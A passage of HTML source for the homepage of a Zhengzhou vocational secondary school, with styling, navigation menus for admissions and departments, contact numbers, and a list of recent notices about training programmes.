	font-size: 12px;
	color: #0082cb;
	background-color: #f9f9f9;
	background: linear-gradient(top, #f9f9f9 0%, #ececec 100%);
	background: -webkit-linear-gradient(top, #f9f9f9 0%, #ececec 100%);
	background: -moz-linear-gradient(top, #f9f9f9 0%, #ececec 100%);
	background: -ms-linear-gradient(top, #f9f9f9 0%, #ececec 100%);
	text-align: center;
}
:root .hm-t-map-card-map-link {
	background-color: #f9f9f9;
}
html #hm_t_undefined .hm-t-map-card-map-link img {
	margin: 5px 5px 0 0;
	vertical-align: bottom;
*vertical-align: text-bottom;
}
html #hm_t_undefined .hm-t-map-card-bug-map-link {
	cursor: pointer;
}
html #hm_t_undefined .hm-t-unfold-map-card {
	position: fixed;
	right: 2px;
	z-index: 99998;
	display: block;
	width: 40px;
	text-align: center;
	white-space: normal;
	text-decoration: none;
	_position: absolute;
	color: #fff;
	background: #666;
	cursor: pointer;
	height: '37px';
	font-size: 14px;
	line-height: 17px;
	padding-top: 3px;
	height: 37px!important;
}
html #hm_t_undefined.hm-t-container .hm-t-map-card-side-arrow {
	right: 45px;
}
</style>
<style>
html #hm_t_undefined .hm-t-map-card,html #hm_t_undefined .hm-t-map-card-side-arrow,html #hm_t_undefined .hm-t-unfold-map-card{_top:expression(eval(document.documentElement.scrollTop+(document.documentElement.clientHeight||document.body.clientHeight)-this.offsetHeight-2-0));}
</style>
</head><body>
<style type="text/css">
.WPA3-SELECT-PANEL { z-index:2147483647; width:463px; height:292px; margin:0; padding:0; border:1px solid #d4d4d4; background-color:#fff; border-radius:5px; box-shadow:0 0 15px #d4d4d4;}.WPA3-SELECT-PANEL * { position:static; z-index:auto; top:auto; left:auto; right:auto; bottom:auto; width:auto; height:auto; max-height:auto; max-width:auto; min-height:0; min-width:0; margin:0; padding:0; border:0; clear:none; clip:auto; background:transparent; color:#333; cursor:auto; direction:ltr; filter:; float:none; font:normal normal normal 12px "Helvetica Neue", Arial, sans-serif; line-height:16px; letter-spacing:normal; list-style:none; marks:none; overflow:visible; page:auto; quotes:none; -o-set-link-source:none; size:auto; text-align:left; text-decoration:none; text-indent:0; text-overflow:clip; text-shadow:none; text-transform:none; vertical-align:baseline; visibility:visible; white-space:normal; word-spacing:normal; word-wrap:normal; -webkit-box-shadow:none; -moz-box-shadow:none; -ms-box-shadow:none; -o-box-shadow:none; box-shadow:none; -webkit-border-radius:0; -moz-border-radius:0; -ms-border-radius:0; -o-border-radius:0; border-radius:0; -webkit-opacity:1; -moz-opacity:1; -ms-opacity:1; -o-opacity:1; opacity:1; -webkit-outline:0; -moz-outline:0; -ms-outline:0; -o-outline:0; outline:0; -webkit-text-size-adjust:none; font-family:Microsoft YaHei,Simsun;}.WPA3-SELECT-PANEL a { cursor:auto;}.WPA3-SELECT-PANEL .WPA3-SELECT-PANEL-TOP { height:25px;}.WPA3-SELECT-PANEL .WPA3-SELECT-PANEL-CLOSE { float:right; display:block; width:47px; height:25px; background:url(https://www.zzqnzz.com/skin/images/selectpanel-sprites.png) no-repeat;}.WPA3-SELECT-PANEL .WPA3-SELECT-PANEL-CLOSE:hover { background-position:0 -25px;}.WPA3-SELECT-PANEL .WPA3-SELECT-PANEL-MAIN { padding:23px 20px 45px;}.WPA3-SELECT-PANEL .WPA3-SELECT-PANEL-GUIDE { margin-bottom:42px; font-family:"Microsoft Yahei"; font-size:16px;}.WPA3-SELECT-PANEL .WPA3-SELECT-PANEL-SELECTS { width:246px; height:111px; margin:0 auto;}.WPA3-SELECT-PANEL .WPA3-SELECT-PANEL-CHAT { float:right; display:block; width:88px; height:111px; background:url(https://www.zzqnzz.com/skin/images/selectpanel-sprites.png) no-repeat 0 -80px;}.WPA3-SELECT-PANEL .WPA3-SELECT-PANEL-CHAT:hover { background-position:-88px -80px;}.WPA3-SELECT-PANEL .WPA3-SELECT-PANEL-AIO-CHAT { float:left;}.WPA3-SELECT-PANEL .WPA3-SELECT-PANEL-QQ { display:block; width:76px; height:76px; margin:6px; background:url(https://www.zzqnzz.com/skin/images/selectpanel-sprites.png) no-repeat -50px 0;}.WPA3-SELECT-PANEL .WPA3-SELECT-PANEL-QQ-ANONY { background-position:-130px 0;}.WPA3-SELECT-PANEL .WPA3-SELECT-PANEL-LABEL { display:block; padding-top:10px; color:#00a2e6; text-align:center;}.WPA3-SELECT-PANEL .WPA3-SELECT-PANEL-BOTTOM { padding:0 20px; text-align:right;}.WPA3-SELECT-PANEL .WPA3-SELECT-PANEL-INSTALL { color:#8e8e8e;}
</style>
<style type="text/css">
.WPA3-CONFIRM { z-index:2147483647; width:285px; height:141px; margin:0; background:url(data:image/png;) no-repeat;}.WPA3-CONFIRM { *background-image:url(https://www.zzqnzz.com/skin/images/panel.png);}.WPA3-CONFIRM * { position:static; z-index:auto; top:auto; left:auto; right:auto; bottom:auto; width:auto; height:auto; max-height:auto; max-width:auto; min-height:0; min-width:0; margin:0; padding:0; border:0; clear:none; clip:auto; background:transparent; color:#333; cursor:auto; direction:ltr; filter:; float:none; font:normal normal normal 12px "Helvetica Neue", Arial, sans-serif; line-height:16px; letter-spacing:normal; list-style:none; marks:none; overflow:visible; page:auto; quotes:none; -o-set-link-source:none; size:auto; text-align:left; text-decoration:none; text-indent:0; text-overflow:clip; text-shadow:none; text-transform:none; vertical-align:baseline; visibility:visible; white-space:normal; word-spacing:normal; word-wrap:normal; -webkit-box-shadow:none; -moz-box-shadow:none; -ms-box-shadow:none; -o-box-shadow:none; box-shadow:none; -webkit-border-radius:0; -moz-border-radius:0; -ms-border-radius:0; -o-border-radius:0; border-radius:0; -webkit-opacity:1; -moz-opacity:1; -ms-opacity:1; -o-opacity:1; opacity:1; -webkit-outline:0; -moz-outline:0; -ms-outline:0; -o-outline:0; outline:0; -webkit-text-size-adjust:none;}.WPA3-CONFIRM * { font-family:Microsoft YaHei,Simsun;}.WPA3-CONFIRM .WPA3-CONFIRM-TITLE { height:40px; margin:0; padding:0; line-height:40px; color:#2b6089; font-weight:normal; font-size:14px; text-indent:80px;}.WPA3-CONFIRM .WPA3-CONFIRM-CONTENT { height:55px; margin:0; line-height:55px; color:#353535; font-size:14px; text-indent:29px;}.WPA3-CONFIRM .WPA3-CONFIRM-PANEL { height:30px; margin:0; padding-right:16px; text-align:right;}.WPA3-CONFIRM .WPA3-CONFIRM-BUTTON { position:relative; display:inline-block!important; display:inline; zoom:1; width:99px; height:30px; margin-left:10px; line-height:30px; color:#000; text-decoration:none; font-size:12px; text-align:center;}.WPA3-CONFIRM .WPA3-CONFIRM-BUTTON-FOCUS { width:78px;}.WPA3-CONFIRM .WPA3-CONFIRM-BUTTON .WPA3-CONFIRM-BUTTON-TEXT { line-height:30px; text-align:center; cursor:pointer;}.WPA3-CONFIRM-CLOSE { position:absolute; top:7px; right:7px; width:10px; height:10px; cursor:pointer;}
</style>
<link rel="stylesheet" href="https://www.zzqnzz.com/skin/css/bootstrap_1.css">
<link rel="stylesheet" href="https://www.zzqnzz.com/skin/css/animate.min.css">
<link rel="stylesheet" href="https://www.zzqnzz.com/skin/css/layui.css">
<link rel="stylesheet" href="https://www.zzqnzz.com/skin/css/iconfont.css">
<link rel="stylesheet" href="https://www.zzqnzz.com/skin/css/style.css">
<script src="https://www.zzqnzz.com/skin/js/jquery.min.js"></script> 
<script src="https://www.zzqnzz.com/skin/js/bootstrap.js"></script> 
<script src="https://www.zzqnzz.com/skin/js/jquery.superslide.2.1.3.source.js"></script> 
<script src="https://www.zzqnzz.com/skin/js/wow.js"></script> 
<script>
var _hmt = _hmt || [];
(function() {
 var hm = document.createElement("script");
 hm.src = "https://hm.baidu.com/hm.js?87b21424c825512489007bcd4bf52110";
 var s = document.getElementsByTagName("script")[0]; 
 s.parentNode.insertBefore(hm, s);
})();
</script>
<!--客服-->
<div class="main-im">
	<div id="open_im" class="open-im" style="display: none;">
		&nbsp;
	</div>
	<div class="im_main" id="im_main" style="display: block;">
		<div id="close_im" class="close-im">
			<a href="javascript:void(0);" title="点击关闭">&nbsp;</a>
		</div>
		<!--
		<a href="http://wpa.qq.com/msgrd?v=3&amp;uin=457752166&amp;site=qq&amp;menu=yes" target="_blank" class="im-qq qq-a" title="在线QQ客服">
		<div class="qq-container">
		</div>
		<div class="qq-hover-c">
			<img class="img-qq" src="https://www.zzqnzz.com/skin/images/qq.png">
		</div>
		<span> QQ在线咨询</span> </a>-->
		联系电话:
		<div class="im-tel">
		<div class="tel-num">0371-62276662</div><div class="tel-num">0371-62278882</div><div class="tel-num">0371-62318887</div>
		</div>
		<div class="im-footer" style="position:relative">
			<div class="weixing-container">
				<div class="weixing-show" style="display: none;">
					<div class="weixing-txt">
						微信扫一扫<br>
						咨询
					</div>
					<img class="weixing-ma" src="https://www.zzqnzz.com/skin/images/kefu.jpg">
					<div class="weixing-sanjiao">
					</div>
					<div class="weixing-sanjiao-big">
					</div>
				</div>
			</div>
			<div class="go-top">
				<a href="javascript:;" title="返回顶部"></a>
			</div>
			<div style="clear:both">
			</div>
		</div>
	</div>
</div>
<!--客服结束-->
<!-- header -->
<div class="container-fluid" id="header">
 <header class="max-width">
 <h1 class="row hidden-xs"> <a href="https://www.zzqnzz.com" style="padding-left:45px;" class="col-lg-6 col-md-6 col-sm-7 col-xs-7 wow fadeInLeft"> <img class="img-responsive" style="max-width:95%;" src="https://www.zzqnzz.com/skin/images/logo.png" alt="河南省郑州市青年职业中等专业学校[官网]"
   title="郑州青年中专-电脑端首页"></a><span style="margin-left:280px;"></span><img src="https://www.zzqnzz.com/skin/images/logo_r1.png" class="img-responsive col-lg-3 col-md-3 col-sm-5 col-xs-5 wow fadeInRight"
  alt="招生代码：285" title="招生代码：285" /> </h1>
 <h1 class="row hidden-md hidden-lg"> <a href="https://www.zzqnzz.com" style="padding-left:15px;" class="col-lg-6 col-md-6 col-sm-7 col-xs-7 wow fadeInLeft"> <img class="img-responsive" style="max-width:100%;" src="https://www.zzqnzz.com/skin/images/logo_wap.png" alt="河南省郑州市青年职业中等专业学校[官网]"
   title="郑州青年中专-手机版首页"></a> <img src="https://www.zzqnzz.com/skin/images/logo_r1.png" class="img-responsive col-lg-3 col-md-3 col-sm-5 col-xs-5 wow fadeInRight"
  alt="招生代码：285" title="招生代码：285" /> <img src="https://www.zzqnzz.com/skin/images/logo_r2.png"
  class="img-responsive col-lg-3 col-md-3 hidden-sm hidden-xs wow fadeInRight"
  alt="招生热线：15038132300
" title="招生热线：15038132300
" /> </h1>
 </header>
</div>

<!-- nav -->
<div class="container-fluid" id="nav">
 <nav class="navbar max-width">
 <div class="container-fluid">
 <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
 <ul class="nav navbar-nav">
  <li style="width:100%;"><a href="https://www.zzqnzz.com">网站首页</a></li>

  <li style="width:100%;">
  <ul class="nav navbar-nav kjalink">
  <li class="dropdown wow fadeInLeft" style="width:100%;"> <a href="/xxgk/" data-target="/xxgk/" title="学校概况" class="dropdown-toggle" data-toggle="dropdown" data-hover="dropdown"
     role="button" aria-haspopup="true" aria-expanded="false">学校概况</a>
  <ul class="dropdown-menu">
  
    <li><a href="/xxgk/yxjj/" title="学校简介" style="padding:12px 2px !important;text-align:center;">学校简介</a></li>
  
    <li><a href="/xxgk/hj/" title="校园环境" style="padding:12px 2px !important;text-align:center;">校园环境</a></li>
  
    <li><a href="/xxgk/ts/" title="办学特色" style="padding:12px 2px !important;text-align:center;">办学特色</a></li>
  
    <li><a href="/xxgk/sx/" title="办学思想" style="padding:12px 2px !important;text-align:center;">办学思想</a></li>
  
    <li><a href="/xxgk/sz/" title="师资力量" style="padding:12px 2px !important;text-align:center;">师资力量</a></li>
  
    <li><a href="/xxgk/wz/" title="学校位置" style="padding:12px 2px !important;text-align:center;">学校位置</a></li>
  
  </ul>
  </li>
  </ul>
  </li>

  <li style="width:100%;">
  <ul class="nav navbar-nav kjalink">
  <li class="dropdown wow fadeInLeft" style="width:100%;"> <a href="/zszx/" data-target="/zszx/" title="招生资讯" class="dropdown-toggle" data-toggle="dropdown" data-hover="dropdown"
     role="button" aria-haspopup="true" aria-expanded="false">招生资讯</a>
  <ul class="dropdown-menu">
  
    <li><a href="/zszx/jh/" title="招生计划" style="padding:12px 2px !important;text-align:center;">招生计划</a></li>
  
    <li><a href="/zszx/jj/" title="专业介绍" style="padding:12px 2px !important;text-align:center;">专业介绍</a></li>
  
    <li><a href="/zszx/jz/" title="招生简章" style="padding:12px 2px !important;text-align:center;">招生简章</a></li>
  
    <li><a href="/zszx/lx/" title="联系方式" style="padding:12px 2px !important;text-align:center;">联系方式</a></li>
  
    <li><a href="/zszx/bm/" title="在线报名" style="padding:12px 2px !important;text-align:center;">在线报名</a></li>
  
    <li><a href="/zszx/dt/" title="就业动态" style="padding:12px 2px !important;text-align:center;">就业动态</a></li>
  
  </ul>
  </li>
  </ul>
  </li>

  <li style="width:100%;">
  <ul class="nav navbar-nav kjalink">
  <li class="dropdown wow fadeInLeft" style="width:100%;"> <a href="/yxdt/" data-target="/yxdt/" title="校园动态" class="dropdown-toggle" data-toggle="dropdown" data-hover="dropdown"
     role="button" aria-haspopup="true" aria-expanded="false">校园动态</a>
  <ul class="dropdown-menu">
  
    <li><a href="/yxdt/xw/" title="学校新闻" style="padding:12px 2px !important;text-align:center;">学校新闻</a></li>
  
    <li><a href="/yxdt/xyhd/" title="校园活动" style="padding:12px 2px !important;text-align:center;">校园活动</a></li>
  
    <li><a href="/yxdt/tg/" title="通知公告" style="padding:12px 2px !important;text-align:center;">通知公告</a></li>
  
    <li><a href="/yxdt/jyyw/" title="教育要闻" style="padding:12px 2px !important;text-align:center;">教育要闻</a></li>
  
    <li><a href="/yxdt/zszx/" title="招生资讯" style="padding:12px 2px !important;text-align:center;">招生资讯</a></li>
  
  </ul>
  </li>
  </ul>
  </li>

  <li style="width:100%;">
  <ul class="nav navbar-nav kjalink">
  <li class="dropdown wow fadeInLeft" style="width:100%;"> <a href="/zyxb/" data-target="/zyxb/" title="专业系部" class="dropdown-toggle" data-toggle="dropdown" data-hover="dropdown"
     role="button" aria-haspopup="true" aria-expanded="false">专业系部</a>
  <ul class="dropdown-menu">
  
    <li><a href="/zyxb/yxx/" title="医学系" style="padding:12px 2px !important;text-align:center;">医学系</a></li>
  
    <li><a href="/zyxb/jtx/" title="交通系" style="padding:12px 2px !important;text-align:center;">交通系</a></li>
  
    <li><a href="/zyxb/ysjyx/" title="艺术教育系" style="padding:12px 2px !important;text-align:center;">艺术教育系</a></li>
  
    <li><a href="/zyxb/xxkjx/" title="信息科技系" style="padding:12px 2px !important;text-align:center;">信息科技系</a></li>
  
    <li><a href="/zyxb/xxgcx/" title="信息工程系" style="padding:12px 2px !important;text-align:center;">信息工程系</a></li>
  
    <li><a href="/zyxb/jdgcx/" title="机电工程系" style="padding:12px 2px !important;text-align:center;">机电工程系</a></li>
  
    <li><a href="/zyxb/jdglx/" title="酒店管理系" style="padding:12px 2px !important;text-align:center;">酒店管理系</a></li>
  
  </ul>
  </li>
  </ul>
  </li>

  <li style="width:100%;">
  <ul class="nav navbar-nav kjalink">
  <li class="dropdown wow fadeInLeft" style="width:100%;"> <a href="/xsgl/" data-target="/xsgl/" title="学生管理" class="dropdown-toggle" data-toggle="dropdown" data-hover="dropdown"
     role="button" aria-haspopup="true" aria-expanded="false">学生管理</a>
  <ul class="dropdown-menu">
  
    <li><a href="/xsgl/xsh/" title="团委学生会" style="padding:12px 2px !important;text-align:center;">团委学生会</a></li>
  
    <li><a href="/xsgl/zxs/" title="心里咨询室" style="padding:12px 2px !important;text-align:center;">心里咨询室</a></li>
  
    <li><a href="/xsgl/hd/" title="社团活动" style="padding:12px 2px !important;text-align:center;">社团活动</a></li>
  
    <li><a href="/xsgl/dyjy/" title="德育教育" style="padding:12px 2px !important;text-align:center;">德育教育</a></li>
  
    <li><a href="/xsgl/aqjy/" title="安全教育" style="padding:12px 2px !important;text-align:center;">安全教育</a></li>
  
  </ul>
  </li>
  </ul>
  </li>

  <li style="width:100%;">
  <ul class="nav navbar-nav kjalink">
  <li class="dropdown wow fadeInLeft" style="width:100%;"> <a href="/xxfc/" data-target="/xxfc/" title="校园风采" class="dropdown-toggle" data-toggle="dropdown" data-hover="dropdown"
     role="button" aria-haspopup="true" aria-expanded="false">校园风采</a>
  <ul class="dropdown-menu">
  
    <li><a href="/xxfc/xs/" title="学生风采" style="padding:12px 2px !important;text-align:center;">学生风采</a></li>
  
  </ul>
  </li>
  </ul>
  </li>

  <li style="width:100%;">
  <ul class="nav navbar-nav kjalink">
  <li class="dropdown wow fadeInLeft" style="width:100%;"> <a href="/jyfw/" data-target="/jyfw/" title="就业服务" class="dropdown-toggle" data-toggle="dropdown" data-hover="dropdown"
     role="button" aria-haspopup="true" aria-expanded="false">就业服务</a>
  <ul class="dropdown-menu">
  
    <li><a href="/jyfw/dt/" title="就业动态" style="padding:12px 2px !important;text-align:center;">就业动态</a></li>
  
    <li><a href="/jyfw/zp/" title="招聘信息" style="padding:12px 2px !important;text-align:center;">招聘信息</a></li>
  
    <li><a href="/jyfw/zd/" title="就业指导" style="padding:12px 2px !important;text-align:center;">就业指导</a></li>
  
    <li><a href="/jyfw/xqhz/" title="校企合作单位" style="padding:12px 2px !important;text-align:center;">校企合作单位</a></li>
  
  </ul>
  </li>
  </ul>
  </li>

  <li style="width:100%;">
  <ul class="nav navbar-nav kjalink">
  <li class="dropdown wow fadeInLeft" style="width:100%;"> <a href="/djsz/" data-target="/djsz/" title="党建思政" class="dropdown-toggle" data-toggle="dropdown" data-hover="dropdown"
     role="button" aria-haspopup="true" aria-expanded="false">党建思政</a>
  <ul class="dropdown-menu">
  
  </ul>
  </li>
  </ul>
  </li>

  <li style="width:100%;">
  <ul class="nav navbar-nav kjalink">
  <li class="dropdown wow fadeInLeft" style="width:100%;"> <a href="/gksxb/" data-target="/gksxb/" title="培优升学班" class="dropdown-toggle" data-toggle="dropdown" data-hover="dropdown"
     role="button" aria-haspopup="true" aria-expanded="false">培优升学班</a>
  <ul class="dropdown-menu">
  
  </ul>
  </li>
  </ul>
  </li>

  <li style="width:100%;">
  <ul class="nav navbar-nav kjalink">
  <li class="dropdown wow fadeInLeft" style="width:100%;"> <a href="/lx/" data-target="/lx/" title="联系我们" class="dropdown-toggle" data-toggle="dropdown" data-hover="dropdown"
     role="button" aria-haspopup="true" aria-expanded="false">联系我们</a>
  <ul class="dropdown-menu">
  
    <li><a href="/lx/dh/" title="来校导航" style="padding:12px 2px !important;text-align:center;">来校导航</a></li>
  
    <li><a href="/lx/fs/" title="联系方式" style="padding:12px 2px !important;text-align:center;">联系方式</a></li>
  
  </ul>
  </li>
  </ul>
  </li>

  <li style="width:100%;">
  <ul class="nav navbar-nav kjalink">
  <li class="dropdown wow fadeInLeft" style="width:100%;"> <a href="/wsbm/" data-target="/wsbm/" title="网上报名" class="dropdown-toggle" data-toggle="dropdown" data-hover="dropdown"
     role="button" aria-haspopup="true" aria-expanded="false">网上报名</a>
  <ul class="dropdown-menu">
  
  </ul>
  </li>
  </ul>
  </li>

 </ul>
 </div>
 </div>
 </nav>
</div>

<!-- 移动端导航 -->
<div class="wap-nav wow fadeIn">
 <ul>
<li><a href="/xxgk/">学校概况</a></li> 
<li><a href="/zszx/jh/">招生计划</a></li> 
<li><a href="/zyxb/">专业系部</a></li> 
<li><a href="/jyfw/">就业服务</a></li> 
<li><a href="/yxdt/">校园动态</a></li> 
<li><a href="/xxfc/">校园风采</a></li> 
<li><a href="/lx/fs/">联系方式</a></li> 
<li><a href="/wsbm/">网上报名</a></li> 
 </ul>
</div>
<!--div class="hr wap-hidden"></div--> 

<!-- ban -->
<div id="ban">
 <div id="carousel-example-generic" class="carousel slide" data-ride="carousel"> 
 <!-- Indicators -->
 <ol class="carousel-indicators">
 <li data-target="#carousel-example-generic" data-slide-to="0" class="active"></li>
 <li data-target="#carousel-example-generic" data-slide-to="1"></li>
 <li data-target="#carousel-example-generic" data-slide-to="2"></li>
 </ol>
 
 <!-- Wrapper for slides -->
 <div class="carousel-inner" role="listbox">
 <div class="item active"> <img src="https://www.zzqnzz.com/skin/images/ban01.jpg" alt="ban1"> <img src="https://www.zzqnzz.com/skin/images/wapbanner01.jpg" alt="ban1"> </div>
 <div class="item"> <img src="https://www.zzqnzz.com/skin/images/ban02.jpg" alt="ban2"> <img src="https://www.zzqnzz.com/skin/images/wapbanner02.jpg" alt="ban2"> </div>
 <div class="item"> <img src="https://www.zzqnzz.com/skin/images/ban03.jpg" alt="ban3"> <img src="https://www.zzqnzz.com/skin/images/wapbanner03.jpg" alt="ban3"> </div>
 </div>
 
 <!-- Controls --> 
 <a class="left carousel-control" href="#carousel-example-generic" role="button" data-slide="prev"> <span class="glyphicon glyphicon-chevron-left" aria-hidden="true"></span> <span class="sr-only">Previous</span> </a> <a class="right carousel-control" href="#carousel-example-generic" role="button" data-slide="next"> <span class="glyphicon glyphicon-chevron-right" aria-hidden="true"></span> <span class="sr-only">Next</span> </a> </div>
</div>
<link rel="stylesheet" href="https://www.zzqnzz.com/skin/css/indexstyle.css">

<!-- 走进青专中专 -->
<div id="zjny" class="max-width pub_bt wap-hidden">
 <h2>走进青年中专</h2>
 <h3><a href="/djsz/">更多精彩图片>></a></h3>
</div>
<div class="hr wap-hidden"></div>

<!-- tab1 -->
<div id="tab1" class="max-width wap-hidden">
 <div class="nav-left">
 <ul class="wow fadeInLeft">
 <li class="active">
 <h4>教学设备</h4>
 <h5>Teaching Equipment</h5>
 <h6><span>></span></h6>
 </li>
 <li>
 <h4>实战实训</h4>
 <h5>Practical Training</h5>
 <h6><span>></span></h6>
 </li>
 <li>
 <h4>校园活动</h4>
 <h5>Campus Activities</h5>
 <h6><span>></span></h6>
 </li>
 <li>
 <h4>校园环境</h4>
 <h5>Campus Environ</h5>
 <h6><span>></span></h6>
 </li>
 </ul>
 </div>
 <div class="img-right wow fadeInRight">
 <ul class="row active">
 <li class="col-lg-4 col-md-4 col-sm-6"><img src="https://www.zzqnzz.com/skin/images/1-21033001121v17.jpg" alt="tab1"></li>
 <li class="col-lg-4 col-md-4 col-sm-6"><img src="https://www.zzqnzz.com/skin/images/1-210330011150432.jpg" alt="tab1"></li>
 <li class="col-lg-4 col-md-4 col-sm-6"><img src="https://www.zzqnzz.com/skin/images/1-210330011126238.jpg" alt="tab1"></li>
 <li class="col-lg-4 col-md-4 col-sm-6"><img src="https://www.zzqnzz.com/skin/images/1-210330011102o0.jpg" alt="tab1"></li>
 <li class="col-lg-4 col-md-4 col-sm-6"><img src="https://www.zzqnzz.com/skin/images/1-210330011036123.jpg" alt="tab1"></li>
 <li class="col-lg-4 col-md-4 col-sm-6"><img src="https://www.zzqnzz.com/skin/images/1-210330011011123.jpg" alt="tab1"></li>
 </ul>
 <ul class="row">
 <li class="col-lg-4 col-md-4 col-sm-6"><img src="https://www.zzqnzz.com/skin/images/1-21033001150o35.jpg" alt="tab1"></li>
 <li class="col-lg-4 col-md-4 col-sm-6"><img src="https://www.zzqnzz.com/skin/images/1-210330011443c2.jpg" alt="tab1"></li>
 <li class="col-lg-4 col-md-4 col-sm-6"><img src="https://www.zzqnzz.com/skin/images/1-210330011420618.jpg" alt="tab1"></li>
 <li class="col-lg-4 col-md-4 col-sm-6"><img src="https://www.zzqnzz.com/skin/images/1-21033001135n56.jpg" alt="tab1"></li>
 <li class="col-lg-4 col-md-4 col-sm-6"><img src="https://www.zzqnzz.com/skin/images/1-210330011332256.jpg" alt="tab1"></li>
 <li class="col-lg-4 col-md-4 col-sm-6"><img src="https://www.zzqnzz.com/skin/images/1-21033001130o19.jpg" alt="tab1"></li>
 </ul>
 <ul class="row">
 <li class="col-lg-4 col-md-4 col-sm-6"><img src="https://www.zzqnzz.com/skin/images/1-210330011k1415.jpg" alt="tab1"></li>
 <li class="col-lg-4 col-md-4 col-sm-6"><img src="https://www.zzqnzz.com/skin/images/1-210330011hm35.jpg" alt="tab1"></li>
 <li class="col-lg-4 col-md-4 col-sm-6"><img src="https://www.zzqnzz.com/skin/images/1-210330011f2914.jpg" alt="tab1"></li>
 <li class="col-lg-4 col-md-4 col-sm-6"><img src="https://www.zzqnzz.com/skin/images/1-2103300116393a.jpg" alt="tab1"></li>
 <li class="col-lg-4 col-md-4 col-sm-6"><img src="https://www.zzqnzz.com/skin/images/1-210330011605318.jpg" alt="tab1"></li>
 <li class="col-lg-4 col-md-4 col-sm-6"><img src="https://www.zzqnzz.com/skin/images/1-210330011541231.jpg" alt="tab1"></li>
 </ul>
 <ul class="row">
 <li class="col-lg-4 col-md-4 col-sm-6"><img src="https://www.zzqnzz.com/skin/images/1-210330012206142.jpg" alt="tab1"></li>
 <li class="col-lg-4 col-md-4 col-sm-6"><img src="https://www.zzqnzz.com/skin/images/1-210330012135333.jpg" alt="tab1"></li>
 <li class="col-lg-4 col-md-4 col-sm-6"><img src="https://www.zzqnzz.com/skin/images/1-2103300121034t.jpg" alt="tab1"></li>
 <li class="col-lg-4 col-md-4 col-sm-6"><img src="https://www.zzqnzz.com/skin/images/1-210330012015k8.jpg" alt="tab1"></li>
 <li class="col-lg-4 col-md-4 col-sm-6"><img src="https://www.zzqnzz.com/skin/images/1-21033001194vv.jpg" alt="tab1"></li>
 <li class="col-lg-4 col-md-4 col-sm-6"><img src="https://www.zzqnzz.com/skin/images/1-21033001191a18.jpg" alt="tab1"></li>
 </ul>
 </div>
</div>
<div class="hr wap-hidden"></div>

<!-- hot1 -->
<div id="hot1" class="max-width">
 <div class="container-fluid">
 <div class="row">
 <div class="col-lg-4 hidden-md hidden-sm hidden-xs">
 <div class="kjtd">
  <div class="dtit">
  <h3><i class="layui-icon"></i>快捷通道</h3>
  </div>
  <ul class="wow fadeInUp">
  <li><a title="招生简章" href="/zszx/jz/"><img src="/skin/images/xtbzz_01.jpg"/>招生简章</a></li>
  <li><a title="招生计划" href="/zszx/jh/"><img src="/skin/images/xtbzz_02.jpg"/>招生计划</a></li>
  <li><a title="专业介绍" href="/zszx/jj/"><img src="/skin/images/xtbzz_03.jpg"/>专业介绍</a></li>
  <li><a title="办学特色" href="/xxgk/ts/"><img src="/skin/images/xtbzz_04.jpg"/>办学特色</a></li>
  <li><a title="联系方式" href="/lx/fs/"><img src="/skin/images/xtbzz_05.jpg"/>联系方式</a></li>
  <li><a title="网上报名" href="/wsbm/"><img src="/skin/images/xtbzz_06.jpg"/>网上报名</a></li>
  </ul>
 </div>
 </div>
 <div class="col-lg-4 hidden-md hidden-sm hidden-xs">
 <div class="tphd">
  <ul class="pic wow fadeInDown">
  <li> <a href="javascript::"><img src="https://www.zzqnzz.com/skin/images/1.jpg" alt=""></a> </li>
  <li> <a href="javascript::"><img src="https://www.zzqnzz.com/skin/images/2.jpg" alt=""></a> </li>
  <li> <a href="javascript::"><img src="https://www.zzqnzz.com/skin/images/3.jpg" alt=""></a> </li>
  </ul>
  <div class="txt-bg"></div>
  <div class="txt">
  <ul>
  <li><a href="javascript::">郑州青年中专---美丽的校园环境</a></li>
  <li><a href="javascript::">郑州青年中专---梦想实现的地方</a></li>
  <li><a href="javascript::">郑州青年中专---郑州青年教质部</a></li>
  </ul>
  </div>
  <ul class="num">
  <li class="on"><a>1</a></li>
  <li class=""><a>2</a></li>
  <li class=""><a>3</a></li>
  </ul>
 </div>
 </div>
 <div class="col-lg-4" id="hot-dt">
 <div class="wzbk">
  <div class="dtit">
  <h3><i class="layui-icon"></i>校园动态</h3>
  <h3 class="wap-show"><i></i>学校活动</h3>
  <a href="/djsz/" title="党建思政" class="more">更多动态>></a> <a href="/djsz/" title="党建思政" class="more">更多活动>></a> </div>
  <ul class="wow fadeInRight">
  
  <li><a href="/yxdt/tg/271.html" title="青年中专--运动训练专业人才培养方案"><span class="time">2026-01-07 </span>青年中专--运动训练专业人才培养方案</a></li>
  
  <li><a href="/yxdt/tg/270.html" title="青年中专--建筑工程施工专业人才培养方案"><span class="time">2026-01-07 </span>青年中专--建筑工程施工专业人才培养方案</a></li>
  
  <li><a href="/yxdt/tg/269.html" title="青年中专--计算机应用专业人才培养方案"><span class="time">2026-01-07 </span>青年中专--计算机应用专业人才培养方案</a></li>
  
  <li><a href="/yxdt/tg/268.html" title="青年中专--电子商务专业人才培养方案"><span class="time">2026-01-07 </span>青年中专--电子商务专业人才培养方案</a></li>
  
  <li><a href="/yxdt/tg/264.html" title="青年中专--运动训练专业人才培养方案"><span class="time">2025-12-26 </span>青年中专--运动训练专业人才培养方案</a></li>
  
  <li><a href="/yxdt/tg/267.html" title="郑州青年职业中等专业学校质量年度报告（2025）"><span class="time">2025-12-13 </span>郑州青年职业中等专业学校质量年度报告（2025）</a></li>
  
  <li><a href="/yxdt/tg/266.html" title="全省职业院校人才培养方案-青年中专自评汇总表"><span class="time">2025-11-14 </span>全省职业院校人才培养方案-青年中专自评汇总表</a></li>
  
  <li><a href="/yxdt/tg/265.html" title="全省职业院校人才培养方案发布网址汇总表--青年中专"><span class="time">2025-11-14 </span>全省职业院校人才培养方案发布网址汇总表--青年中专</a></li>
  
  <li><a href="/yxdt/tg/263.html" title="青年中专--建筑工程施工专业人才培养方案"><span class="time">2025-11-14 </span>青年中专--建筑工程施工专业人才培养方案</a></li>
  
  <li><a href="/yxdt/tg/262.html" title="青年中专-计算机应用专业人才培养方案"><span class="time">2025-11-14 </span>青年中专-计算机应用专业人才培养方案</a></li>

  </ul>
  <ul style="display: none;" class="wow fadeInLeft">
  
  <li><a href="/yxdt/tg/271.html" title="青年中专--运动训练专业人才培养方案"><span class="time">2026-01-07 </span>青年中专--运动训练专业人才培养方案</a></li>
  
  <li><a href="/yxdt/tg/270.html" title="青年中专--建筑工程施工专业人才培养方案"><span class="time">2026-01-07 </span>青年中专--建筑工程施工专业人才培养方案</a></li>
  
